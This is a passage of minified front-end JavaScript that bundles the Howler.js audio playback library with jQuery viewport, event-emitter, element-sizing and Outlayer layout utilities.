p(){s._paused=!1,s._seek=l,s._start=d,s._stop=h,s._loop=!(!s._loop&&!n._sprite[e][2])}if(!(h<=l)){var f,m,g,v=s._node;return n._webAudio?(m=function(){n._playLock=!1,p(),n._refreshBuffer(s);var t=s._muted||n._muted?0:s._volume;v.gain.setValueAtTime(t,y.ctx.currentTime),s._playStart=y.ctx.currentTime,void 0===v.bufferSource.start?s._loop?v.bufferSource.noteGrainOn(0,l,86400):v.bufferSource.noteGrainOn(0,l,u):s._loop?v.bufferSource.start(0,l,86400):v.bufferSource.start(0,l,u),c!=1/0&&(n._endTimers[s._id]=setTimeout(n._ended.bind(n,s),c)),i||setTimeout(function(){n._emit("play",s._id),n._loadQueue()},0)},"running"===y.state&&"interrupted"!==y.ctx.state?m():(n._playLock=!0,n.once("resume",m),n._clearTimer(s._id))):(f=function(){v.currentTime=l,v.muted=s._muted||n._muted||y._muted||v.muted,v.volume=s._volume*y.volume(),v.playbackRate=s._rate;try{var t=v.play();if(t&&"undefined"!=typeof Promise&&(t instanceof Promise||"function"==typeof t.then)?(n._playLock=!0,p(),t.then(function(){n._playLock=!1,v._unlocked=!0,i||(n._emit("play",s._id),n._loadQueue())}).catch(function(){n._playLock=!1,n._emit("playerror",s._id,"Playback was unable to start. This is most commonly an issue on mobile devices and Chrome where playback was not within a user interaction."),s._ended=!0,s._paused=!0})):i||(n._playLock=!1,p(),n._emit("play",s._id),n._loadQueue()),v.playbackRate=s._rate,v.paused)return void n._emit("playerror",s._id,"Playback was unable to start. This is most commonly an issue on mobile devices and Chrome where playback was not within a user interaction.");"__default"!==e||s._loop?n._endTimers[s._id]=setTimeout(n._ended.bind(n,s),c):(n._endTimers[s._id]=function(){n._ended(s),v.removeEventListener("ended",n._endTimers[s._id],!1)},v.addEventListener("ended",n._endTimers[s._id],!1))}catch(t){n._emit("playerror",s._id,t)}},"[data-uri]"===v.src&&(v.src=n._src,v.load()),m=window&&window.ejecta||!v.readyState&&y._navigator.isCocoonJS,3<=v.readyState||m?f():(n._playLock=!0,g=function(){f(),v.removeEventListener(y._canPlayEvent,g,!1)},v.addEventListener(y._canPlayEvent,g,!1),n._clearTimer(s._id))),s._id}n._ended(s)},pause:function(t){var e=this;if("loaded"!==e._state||e._playLock)return e._queue.push({event:"pause",action:function(){e.pause(t)}}),e;for(var i=e._getSoundIds(t),n=0;n<i.length;n++){e._clearTimer(i[n]);var o=e._soundById(i[n]);if(o&&!o._paused&&(o._seek=e.seek(i[n]),o._rateSeek=0,o._paused=!0,e._stopFade(i[n]),o._node))if(e._webAudio){if(!o._node.bufferSource)continue;void 0===o._node.bufferSource.stop?o._node.bufferSource.noteOff(0):o._node.bufferSource.stop(0),e._cleanBuffer(o._node)}else isNaN(o._node.duration)&&o._node.duration!==1/0||o._node.pause();arguments[1]||e._emit("pause",o?o._id:null)}return e},stop:function(t,e){var i=this;if("loaded"!==i._state||i._playLock)return i._queue.push({event:"stop",action:function(){i.stop(t)}}),i;for(var n=i._getSoundIds(t),o=0;o<n.length;o++){i._clearTimer(n[o]);var r=i._soundById(n[o]);r&&(r._seek=r._start||0,r._rateSeek=0,r._paused=!0,r._ended=!0,i._stopFade(n[o]),r._node&&(i._webAudio?r._node.bufferSource&&(void 0===r._node.bufferSource.stop?r._node.bufferSource.noteOff(0):r._node.bufferSource.stop(0),i._cleanBuffer(r._node)):isNaN(r._node.duration)&&r._node.duration!==1/0||(r._node.currentTime=r._start||0,r._node.pause(),r._node.duration===1/0&&i._clearSound(r._node))),e||i._emit("stop",r._id))}return i},mute:function(t,e){var i=this;if("loaded"!==i._state||i._playLock)return i._queue.push({event:"mute",action:function(){i.mute(t,e)}}),i;if(void 0===e){if("boolean"!=typeof t)return i._muted;i._muted=t}for(var n=i._getSoundIds(e),o=0;o<n.length;o++){var r=i._soundById(n[o]);r&&(r._muted=t,r._interval&&i._stopFade(r._id),i._webAudio&&r._node?r._node.gain.setValueAtTime(t?0:r._volume,y.ctx.currentTime):r._node&&(r._node.muted=!!y._muted||t),i._emit("mute",r._id))}return i},volume:function(){var t,e,i=this,n=arguments;if(0===n.length)return i._volume;if(1===n.length||2===n.length&&void 0===n[1]?0<=i._getSoundIds().indexOf(n[0])?o=parseInt(n[0],10):t=parseFloat(n[0]):2<=n.length&&(t=parseFloat(n[0]),o=parseInt(n[1],10)),!(void 0!==t&&0<=t&&t<=1))return(e=o?i._soundById(o):i._sounds[0])?e._volume:0;if("loaded"!==i._state||i._playLock)return i._queue.push({event:"volume",action:function(){i.volume.apply(i,n)}}),i;void 0===o&&(i._volume=t);for(var o=i._getSoundIds(o),r=0;r<o.length;r++)(e=i._soundById(o[r]))&&(e._volume=t,n[2]||i._stopFade(o[r]),i._webAudio&&e._node&&!e._muted?e._node.gain.setValueAtTime(t,y.ctx.currentTime):e._node&&!e._muted&&(e._node.volume=t*y.volume()),i._emit("volume",e._id));return i},fade:function(t,e,i,n){var o=this;if("loaded"!==o._state||o._playLock)return o._queue.push({event:"fade",action:function(){o.fade(t,e,i,n)}}),o;t=Math.min(Math.max(0,parseFloat(t)),1),e=Math.min(Math.max(0,parseFloat(e)),1),i=parseFloat(i),o.volume(t,n);for(var r=o._getSoundIds(n),s=0;s<r.length;s++){var a,l,u=o._soundById(r[s]);u&&(n||o._stopFade(r[s]),o._webAudio&&!u._muted&&(l=(a=y.ctx.currentTime)+i/1e3,u._volume=t,u._node.gain.setValueAtTime(t,a),u._node.gain.linearRampToValueAtTime(e,l)),o._startFadeInterval(u,t,e,i,r[s],void 0===n))}return o},_startFadeInterval:function(e,i,n,o,t,r){var s=this,a=i,l=n-i,u=Math.abs(l/.01),u=Math.max(4,0<u?o/u:o),c=Date.now();e._fadeTo=n,e._interval=setInterval(function(){var t=(Date.now()-c)/o;c=Date.now(),a+=l*t,a=Math.round(100*a)/100,a=l<0?Math.max(n,a):Math.min(n,a),s._webAudio?e._volume=a:s.volume(a,e._id,!0),r&&(s._volume=a),(n<i&&a<=n||i<n&&n<=a)&&(clearInterval(e._interval),e._interval=null,e._fadeTo=null,s.volume(n,e._id),s._emit("fade",e._id))},u)},_stopFade:function(t){var e=this._soundById(t);return e&&e._interval&&(this._webAudio&&e._node.gain.cancelScheduledValues(y.ctx.currentTime),clearInterval(e._interval),e._interval=null,this.volume(e._fadeTo,t),e._fadeTo=null,this._emit("fade",t)),this},loop:function(){var t,e,i,n=arguments;if(0===n.length)return this._loop;if(1===n.length){if("boolean"!=typeof n[0])return!!(i=this._soundById(parseInt(n[0],10)))&&i._loop;this._loop=t=n[0]}else 2===n.length&&(t=n[0],e=parseInt(n[1],10));for(var o=this._getSoundIds(e),r=0;r<o.length;r++)(i=this._soundById(o[r]))&&(i._loop=t,this._webAudio&&i._node&&i._node.bufferSource&&((i._node.bufferSource.loop=t)&&(i._node.bufferSource.loopStart=i._start||0,i._node.bufferSource.loopEnd=i._stop)));return this},rate:function(){var t,e,i=this,n=arguments;if(0===n.length?r=i._sounds[0]._id:1===n.length?0<=i._getSoundIds().indexOf(n[0])?r=parseInt(n[0],10):t=parseFloat(n[0]):2===n.length&&(t=parseFloat(n[0]),r=parseInt(n[1],10)),"number"!=typeof t)return((e=i._soundById(r))||i)._rate;if("loaded"!==i._state||i._playLock)return i._queue.push({event:"rate",action:function(){i.rate.apply(i,n)}}),i;void 0===r&&(i._rate=t);for(var o,r=i._getSoundIds(r),s=0;s<r.length;s++)(e=i._soundById(r[s]))&&(i.playing(r[s])&&(e._rateSeek=i.seek(r[s]),e._playStart=i._webAudio?y.ctx.currentTime:e._playStart),e._rate=t,i._webAudio&&e._node&&e._node.bufferSource?e._node.bufferSource.playbackRate.setValueAtTime(t,y.ctx.currentTime):e._node&&(e._node.playbackRate=t),o=i.seek(r[s]),o=1e3*((i._sprite[e._sprite][0]+i._sprite[e._sprite][1])/1e3-o)/Math.abs(e._rate),!i._endTimers[r[s]]&&e._paused||(i._clearTimer(r[s]),i._endTimers[r[s]]=setTimeout(i._ended.bind(i,e),o)),i._emit("rate",e._id));return i},seek:function(){var t,e,i=this,n=arguments;if(0===n.length?e=i._sounds[0]._id:1===n.length?0<=i._getSoundIds().indexOf(n[0])?e=parseInt(n[0],10):i._sounds.length&&(e=i._sounds[0]._id,t=parseFloat(n[0])):2===n.length&&(t=parseFloat(n[0]),e=parseInt(n[1],10)),void 0===e)return i;if("number"==typeof t&&("loaded"!==i._state||i._playLock))return i._queue.push({event:"seek",action:function(){i.seek.apply(i,n)}}),i;var o=i._soundById(e);if(o){if(!("number"==typeof t&&0<=t)){if(i._webAudio){var r=i.playing(e)?y.ctx.currentTime-o._playStart:0,s=o._rateSeek?o._rateSeek-o._seek:0;return o._seek+(s+r*Math.abs(o._rate))}return o._node.currentTime}var a=i.playing(e);a&&i.pause(e,!0),o._seek=t,o._ended=!1,i._clearTimer(e),i._webAudio||!o._node||isNaN(o._node.duration)||(o._node.currentTime=t);var l,u=function(){i._emit("seek",e),a&&i.play(e,!0)};a&&!i._webAudio?(l=function(){i._playLock?setTimeout(l,0):u()},setTimeout(l,0)):u()}return i},playing:function(t){if("number"==typeof t){t=this._soundById(t);return!!t&&!t._paused}for(var e=0;e<this._sounds.length;e++)if(!this._sounds[e]._paused)return!0;return!1},duration:function(t){var e=this._duration,t=this._soundById(t);return e=t?this._sprite[t._sprite][1]/1e3:e},state:function(){return this._state},unload:function(){for(var t=this,e=t._sounds,i=0;i<e.length;i++)e[i]._paused||t.stop(e[i]._id),t._webAudio||(t._clearSound(e[i]._node),e[i]._node.removeEventListener("error",e[i]._errorFn,!1),e[i]._node.removeEventListener(y._canPlayEvent,e[i]._loadFn,!1),e[i]._node.removeEventListener("ended",e[i]._endFn,!1),y._releaseHtml5Audio(e[i]._node)),delete e[i]._node,t._clearTimer(e[i]._id);var n=y._howls.indexOf(t);0<=n&&y._howls.splice(n,1);for(var o=!0,i=0;i<y._howls.length;i++)if(y._howls[i]._src===t._src||0<=t._src.indexOf(y._howls[i]._src)){o=!1;break}return s&&o&&delete s[t._src],y.noAudio=!1,t._state="unloaded",t._sounds=[],t=null},on:function(t,e,i,n){t=this["_on"+t];return"function"==typeof e&&t.push(n?{id:i,fn:e,once:n}:{id:i,fn:e}),this},off:function(t,e,i){var n=this["_on"+t],o=0;if("number"==typeof e&&(i=e,e=null),e||i)for(o=0;o<n.length;o++){var r=i===n[o].id;if(e===n[o].fn&&r||!e&&r){n.splice(o,1);break}}else if(t)this["_on"+t]=[];else for(var s=Object.keys(this),o=0;o<s.length;o++)0===s[o].indexOf("_on")&&Array.isArray(this[s[o]])&&(this[s[o]]=[]);return this},once:function(t,e,i){return this.on(t,e,i,1),this},_emit:function(t,e,i){for(var n=this["_on"+t],o=n.length-1;0<=o;o--)n[o].id&&n[o].id!==e&&"load"!==t||(setTimeout(function(t){t.call(this,e,i)}.bind(this,n[o].fn),0),n[o].once&&this.off(t,n[o].fn,n[o].id));return this._loadQueue(t),this},_loadQueue:function(t){var e;return 0<this._queue.length&&((e=this._queue[0]).event===t&&(this._queue.shift(),this._loadQueue()),t||e.action()),this},_ended:function(t){var e=this,i=t._sprite;if(!e._webAudio&&t._node&&!t._node.paused&&!t._node.ended&&t._node.currentTime<t._stop)return setTimeout(e._ended.bind(e,t),100),e;var n=!(!t._loop&&!e._sprite[i][2]);return e._emit("end",t._id),!e._webAudio&&n&&e.stop(t._id,!0).play(t._id),e._webAudio&&n&&(e._emit("play",t._id),t._seek=t._start||0,t._rateSeek=0,t._playStart=y.ctx.currentTime,i=1e3*(t._stop-t._start)/Math.abs(t._rate),e._endTimers[t._id]=setTimeout(e._ended.bind(e,t),i)),e._webAudio&&!n&&(t._paused=!0,t._ended=!0,t._seek=t._start||0,t._rateSeek=0,e._clearTimer(t._id),e._cleanBuffer(t._node),y._autoSuspend()),e._webAudio||n||e.stop(t._id,!0),e},_clearTimer:function(t){var e;return this._endTimers[t]&&("function"!=typeof this._endTimers[t]?clearTimeout(this._endTimers[t]):(e=this._soundById(t))&&e._node&&e._node.removeEventListener("ended",this._endTimers[t],!1),delete this._endTimers[t]),this},_soundById:function(t){for(var e=0;e<this._sounds.length;e++)if(t===this._sounds[e]._id)return this._sounds[e];return null},_inactiveSound:function(){this._drain();for(var t=0;t<this._sounds.length;t++)if(this._sounds[t]._ended)return this._sounds[t].reset();return new r(this)},_drain:function(){var t=this,e=t._pool,i=0,n=0;if(!(t._sounds.length<e)){for(n=0;n<t._sounds.length;n++)t._sounds[n]._ended&&i++;for(n=t._sounds.length-1;0<=n;n--){if(i<=e)return;t._sounds[n]._ended&&(t._webAudio&&t._sounds[n]._node&&t._sounds[n]._node.disconnect(0),t._sounds.splice(n,1),i--)}}},_getSoundIds:function(t){if(void 0!==t)return[t];for(var e=[],i=0;i<this._sounds.length;i++)e.push(this._sounds[i]._id);return e},_refreshBuffer:function(t){return t._node.bufferSource=y.ctx.createBufferSource(),t._node.bufferSource.buffer=s[this._src],t._panner?t._node.bufferSource.connect(t._panner):t._node.bufferSource.connect(t._node),t._node.bufferSource.loop=t._loop,t._loop&&(t._node.bufferSource.loopStart=t._start||0,t._node.bufferSource.loopEnd=t._stop||0),t._node.bufferSource.playbackRate.setValueAtTime(t._rate,y.ctx.currentTime),this},_cleanBuffer:function(t){var e=y._navigator&&0<=y._navigator.vendor.indexOf("Apple");if(y._scratchBuffer&&t.bufferSource&&(t.bufferSource.onended=null,t.bufferSource.disconnect(0),e))try{t.bufferSource.buffer=y._scratchBuffer}catch(t){}return t.bufferSource=null,this},_clearSound:function(t){/MSIE |Trident\//.test(y._navigator&&y._navigator.userAgent)||(t.src="[data-uri]")}};var r=function(t){this._parent=t,this.init()};r.prototype={init:function(){var t=this,e=t._parent;return t._muted=e._muted,t._loop=e._loop,t._volume=e._volume,t._rate=e._rate,t._seek=0,t._paused=!0,t._ended=!0,t._sprite="__default",t._id=++y._counter,e._sounds.push(t),t.create(),t},create:function(){var t=this,e=t._parent,i=y._muted||t._muted||t._parent._muted?0:t._volume;return e._webAudio?(t._node=void 0===y.ctx.createGain?y.ctx.createGainNode():y.ctx.createGain(),t._node.gain.setValueAtTime(i,y.ctx.currentTime),t._node.paused=!0,t._node.connect(y.masterGain)):y.noAudio||(t._node=y._obtainHtml5Audio(),t._errorFn=t._errorListener.bind(t),t._node.addEventListener("error",t._errorFn,!1),t._loadFn=t._loadListener.bind(t),t._node.addEventListener(y._canPlayEvent,t._loadFn,!1),t._endFn=t._endListener.bind(t),t._node.addEventListener("ended",t._endFn,!1),t._node.src=e._src,t._node.preload=!0===e._preload?"auto":e._preload,t._node.volume=i*y.volume(),t._node.load()),t},reset:function(){var t=this,e=t._parent;return t._muted=e._muted,t._loop=e._loop,t._volume=e._volume,t._rate=e._rate,t._seek=0,t._rateSeek=0,t._paused=!0,t._ended=!0,t._sprite="__default",t._id=++y._counter,t},_errorListener:function(){this._parent._emit("loaderror",this._id,this._node.error?this._node.error.code:0),this._node.removeEventListener("error",this._errorFn,!1)},_loadListener:function(){var t=this._parent;t._duration=Math.ceil(10*this._node.duration)/10,0===Object.keys(t._sprite).length&&(t._sprite={__default:[0,1e3*t._duration]}),"loaded"!==t._state&&(t._state="loaded",t._emit("load"),t._loadQueue()),this._node.removeEventListener(y._canPlayEvent,this._loadFn,!1)},_endListener:function(){var t=this._parent;t._duration===1/0&&(t._duration=Math.ceil(10*this._node.duration)/10,t._sprite.__default[1]===1/0&&(t._sprite.__default[1]=1e3*t._duration),t._ended(this)),this._node.removeEventListener("ended",this._endFn,!1)}};var s={},a=function(e){var t=e._src;if(s[t])return e._duration=s[t].duration,void c(e);if(/^data:[^;]+;base64,/.test(t)){for(var i=atob(t.split(",")[1]),n=new Uint8Array(i.length),o=0;o<i.length;++o)n[o]=i.charCodeAt(o);u(n.buffer,e)}else{var r=new XMLHttpRequest;r.open(e._xhr.method,t,!0),r.withCredentials=e._xhr.withCredentials,r.responseType="arraybuffer",e._xhr.headers&&Object.keys(e._xhr.headers).forEach(function(t){r.setRequestHeader(t,e._xhr.headers[t])}),r.onload=function(){var t=(r.status+"")[0];"0"===t||"2"===t||"3"===t?u(r.response,e):e._emit("loaderror",null,"Failed loading audio file with status: "+r.status+".")},r.onerror=function(){e._webAudio&&(e._html5=!0,e._webAudio=!1,e._sounds=[],delete s[t],e.load())},l(r)}},l=function(e){try{e.send()}catch(t){e.onerror()}},u=function(t,e){function i(){e._emit("loaderror",null,"Decoding audio data failed.")}function n(t){t&&0<e._sounds.length?(s[e._src]=t,c(e,t)):i()}"undefined"!=typeof Promise&&1===y.ctx.decodeAudioData.length?y.ctx.decodeAudioData(t).then(n).catch(i):y.ctx.decodeAudioData(t,n,i)},c=function(t,e){e&&!t._duration&&(t._duration=e.duration),0===Object.keys(t._sprite).length&&(t._sprite={__default:[0,1e3*t._duration]}),"loaded"!==t._state&&(t._state="loaded",t._emit("load"),t._loadQueue())},d=function(){if(y.usingWebAudio){try{"undefined"!=typeof AudioContext?y.ctx=new AudioContext:"undefined"!=typeof webkitAudioContext?y.ctx=new webkitAudioContext:y.usingWebAudio=!1}catch(t){y.usingWebAudio=!1}y.ctx||(y.usingWebAudio=!1);var t=/iP(hone|od|ad)/.test(y._navigator&&y._navigator.platform),e=y._navigator&&y._navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/),e=e?parseInt(e[1],10):null;t&&e&&e<9&&(e=/safari/.test(y._navigator&&y._navigator.userAgent.toLowerCase()),y._navigator&&!e&&(y.usingWebAudio=!1)),y.usingWebAudio&&(y.masterGain=void 0===y.ctx.createGain?y.ctx.createGainNode():y.ctx.createGain(),y.masterGain.gain.setValueAtTime(y._muted?0:y._volume,y.ctx.currentTime),y.masterGain.connect(y.ctx.destination)),y._setup()}};"function"==typeof define&&define.amd&&define([],function(){return{Howler:y,Howl:e}}),"undefined"!=typeof exports&&(exports.Howler=y,exports.Howl=e),"undefined"!=typeof global?(global.HowlerGlobal=t,global.Howler=y,global.Howl=e,global.Sound=r):"undefined"!=typeof window&&(window.HowlerGlobal=t,window.Howler=y,window.Howl=e,window.Sound=r)}(),function(c,d){function h(t,e){var i=t.getBoundingClientRect(),n=i.top,o=i.bottom,r=i.left,s=i.right,a=c.extend({tolerance:0,viewport:d},e),l=!1,u=a.viewport.jquery?a.viewport:c(a.viewport);u.length||(console.warn("isInViewport: The viewport selector you have provided matches no element on page."),console.warn("isInViewport: Defaulting to viewport as window"),u=c(d));var t=u.height(),i=u.width(),e=u[0].toString();return u[0]!==d&&"[object Window]"!==e&&"[object DOMWindow]"!==e&&(n-=(e=u[0].getBoundingClientRect()).top,o-=e.top,r-=e.left,s-=e.left,h.scrollBarWidth=h.scrollBarWidth||(e=u,u=c("<div></div>").css({width:"100%"}),e.append(u),e=e.width()-u.width(),u.remove(),e),i-=h.scrollBarWidth),a.tolerance=~~Math.round(parseFloat(a.tolerance)),a.tolerance<0&&(a.tolerance=t+a.tolerance),s<=0||i<=r?l:a.tolerance?n<=a.tolerance&&o>=a.tolerance:0<o&&n<=t}String.prototype.hasOwnProperty("trim")||(String.prototype.trim=function(){return this.replace(/^\s*(.*?)\s*$/,"$1")});function e(t){if(!((t=1===arguments.length&&"function"==typeof t?[t]:t)instanceof Array))throw new SyntaxError("isInViewport: Argument(s) passed to .do/.run should be a function or an array of functions");for(var e=0;e<t.length;e++)if("function"==typeof t[e])for(var i=0;i<this.length;i++)t[e].call(c(this[i]));else console.warn("isInViewport: Argument(s) passed to .do/.run should be a function or an array of functions"),console.warn("isInViewport: Ignoring non-function values in array and moving on");return this}c.fn.do=function(t){return console.warn("isInViewport: .do is deprecated as it causes issues in IE and some browsers since it's a reserved word. Use $.fn.run instead i.e., $(el).run(fn)."),e(t)},c.fn.run=e;function n(t){if(t){t=t.split(",");return 1===t.length&&isNaN(t[0])&&(t[1]=t[0],t[0]=void 0),{tolerance:t[0]?t[0].trim():void 0,viewport:t[1]?c(t[1].trim()):void 0}}return{}}c.extend(c.expr[":"],{"in-viewport":c.expr.createPseudo?c.expr.createPseudo(function(e){return function(t){return h(t,n(e))}}):function(t,e,i){return h(t,n(i[3]))}}),c.fn.isInViewport=function(i){return this.filter(function(t,e){return h(e,i)})}}(jQuery,window),function(e,i){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("jquery")):e.jQueryBridget=i(e,e.jQuery)}(window,function(t,e){"use strict";function i(l,u,c){(c=c||e||t.jQuery)&&(u.prototype.option||(u.prototype.option=function(t){c.isPlainObject(t)&&(this.options=c.extend(!0,this.options,t))}),c.fn[l]=function(t){if("string"!=typeof t)return a=t,this.each(function(t,e){var i=c.data(e,l);i?(i.option(a),i._init()):(i=new u(e,a),c.data(e,l,i))}),this;var n,o,r,s,a,e=d.call(arguments,1);return o=e,s="$()."+l+'("'+(n=t)+'")',(t=this).each(function(t,e){var i=c.data(e,l);i?(e=i[n])&&"_"!=n.charAt(0)?(i=e.apply(i,o),r=void 0===r?i:r):h(s+" is not a valid method"):h(l+" not initialized. Cannot call methods, i.e. "+s)}),void 0!==r?r:t},n(c))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var d=Array.prototype.slice,o=t.console,h=void 0===o?function(){}:function(t){o.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},t=i[t]=i[t]||[];return-1==t.indexOf(e)&&t.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){t=this._events&&this._events[t];if(t&&t.length){e=t.indexOf(e);return-1!=e&&t.splice(e,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o];n&&n[r]&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function p(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}function f(t){t=getComputedStyle(t);return t||e("Style returned "+t+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),t}function m(t){if(b||(b=!0,(h=document.createElement("div")).style.width="200px",h.style.padding="1px 2px 3px 4px",h.style.borderStyle="solid",h.style.borderWidth="1px 2px 3px 4px",h.style.boxSizing="border-box",(d=document.body||document.documentElement).appendChild(h),c=f(h),g=200==Math.round(p(c.width)),m.isBoxSizeOuter=g,d.removeChild(h)),(t="string"==typeof t?document.querySelector(t):t)&&"object"==typeof t&&t.nodeType){var e=f(t);if("none"==e.display)return function(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<y;e++)t[v[e]]=0;return t}();var i={};i.width=t.offsetWidth,i.height=t.offsetHeight;for(var n=i.isBorderBox="border-box"==e.boxSizing,o=0;o<y;o++){var r=v[o],s=e[r],s=parseFloat(s);i[r]=isNaN(s)?0:s}var a=i.paddingLeft+i.paddingRight,l=i.paddingTop+i.paddingBottom,u=i.marginLeft+i.marginRight,c=i.marginTop+i.marginBottom,d=i.borderLeftWidth+i.borderRightWidth,h=i.borderTopWidth+i.borderBottomWidth,t=n&&g,n=p(e.width);!1!==n&&(i.width=n+(t?0:a+d));n=p(e.height);return!1!==n&&(i.height=n+(t?0:l+h)),i.innerWidth=i.width-(a+d),i.innerHeight=i.height-(l+h),i.outerWidth=i.width+u,i.outerHeight=i.height+c,i}var h,d,c}var g,e="undefined"==typeof console?function(){}:function(t){console.error(t)},v=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],y=v.length,b=!1;return m}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var i=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i]+"MatchesSelector";if(t[n])return n}}();return function(t,e){return t[i](e)}}),function(e,i){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("desandro-matches-selector")):e.fizzyUIUtils=i(e,e.matchesSelector)}(window,function(i,r){var l={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e}},e=Array.prototype.slice;l.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==typeof t&&"number"==typeof t.length?e.call(t):[t]},l.removeFrom=function(t,e){e=t.indexOf(e);-1!=e&&t.splice(e,1)},l.getParent=function(t,e){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,r(t,e))return t},l.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},l.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.filterFindElements=function(t,n){t=l.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement)if(n){r(t,n)&&o.push(t);for(var e=t.querySelectorAll(n),i=0;i<e.length;i++)o.push(e[i])}else o.push(t)}),o},l.debounceMethod=function(t,e,n){n=n||100;var o=t.prototype[e],r=e+"Timeout";t.prototype[e]=function(){var t=this[r];clearTimeout(t);var e=arguments,i=this;this[r]=setTimeout(function(){o.apply(i,e),delete i[r]},n)}},l.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},l.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var u=i.console;return l.htmlInit=function(s,a){l.docReady(function(){var t=l.toDashed(a),n="data-"+t,e=document.querySelectorAll("["+n+"]"),t=document.querySelectorAll(".js-"+t),t=l.makeArray(e).concat(l.makeArray(t)),o=n+"-options",r=i.jQuery;t.forEach(function(e){var t=e.getAttribute(n)||e.getAttribute(o);try{i=t&&JSON.parse(t)}catch(t){return void(u&&u.error("Error parsing "+n+" on "+e.className+": "+t))}var i=new s(e,i);r&&r.data(e,a,i)})})},l}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var n=document.documentElement.style,o="string"==typeof n.transition?"transition":"WebkitTransition",r="string"==typeof n.transform?"transform":"WebkitTransform",s={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[o],a={transform:r,transition:o,transitionDuration:o+"Duration",transitionProperty:o+"Property",transitionDelay:o+"Delay"},t=i.prototype=Object.create(t.prototype);t.constructor=i,t._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},t.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},t.getSize=function(){this.size=e(this.element)},t.css=function(t){var e,i=this.element.style;for(e in t)i[a[e]||e]=t[e]},t.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),t=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*t.width),-1!=o.indexOf("%")&&(s=s/100*t.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?t.paddingLeft:t.paddingRight,s-=i?t.paddingTop:t.paddingBottom,this.position.x=r,this.position.y=s},t.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"right":"left",r=this.position.x+t[i?"paddingLeft":"paddingRight"];e[i?"left":"right"]=this.getXValue(r),e[o]="";o=n?"bottom":"top",t=this.position.y+t[n?"paddingTop":"paddingBottom"];e[n?"top":"bottom"]=this.getYValue(t),e[o]="",this.css(e),this.emitEvent("layout",[this])},t.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},t.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},t._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;this.setPosition(t,e),!o||this.isTransitioning?((o={}).transform=this.getTranslate(t-i,e-n),this.transition({to:o,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})):this.layoutPosition()},t.getTranslate=function(t,e){return"translate3d("+(t=this.layout._getOption("originLeft")?t:-t)+"px, "+(e=this.layout._getOption("originTop")?e:-e)+"px, 0)"},t.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},t.moveTo=t._transitionTo,t.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},t._nonTransition=function(t){for(var e in 